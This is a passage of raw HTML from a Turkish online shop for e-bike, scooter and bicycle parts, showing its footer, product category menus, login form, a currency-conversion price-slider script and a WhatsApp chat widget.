							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Bilgilendirme</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15534"><a rel="privacy-policy" href="https://kasimpasabisiklet.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15535"><a href="https://kasimpasabisiklet.com.tr/iade-politikasi/">Geri Ödeme ve İade Politikası</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a href="https://kasimpasabisiklet.com.tr/sartlar-kosullar/">Şartlar ve Koşullar</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15537"><a href="https://kasimpasabisiklet.com.tr/iletisim/">Bize Ulaşın</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://kasimpasabisiklet.com.tr"><strong>Kasımpaşa Bisiklet</strong></a> Online Mağaza<i class="fa fa-copyright"></i> 2024 <a href="https://kasimpasabisiklet.com.tr/"><strong>Gururla Sunar</strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Başa kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategoriler							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-36366 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</li>
</ul><ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36307 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36257 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Alışveriş Sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Oturum aç</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://kasimpasabisiklet.com.tr/hesabim/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="60994a24d1" /><input type="hidden" name="_wp_http_referer" value="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" />											<input type="hidden" name="redirect" value="https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Oturum aç">Oturum aç</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kasimpasabisiklet.com.tr/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifreni mi unuttun?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Henüz hesabınız yok mu?</p>
					<a href="https://kasimpasabisiklet.com.tr/hesabim/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Hesap oluştur</a>
				</div>
			</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="45"/>
			<script type="text/javascript">
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'TRY' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kasimpasabisiklet.com.tr/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Favorilerim">
			<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriler				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Sepetim">
			<a href="https://kasimpasabisiklet.com.tr/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Whatsapp Destek</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
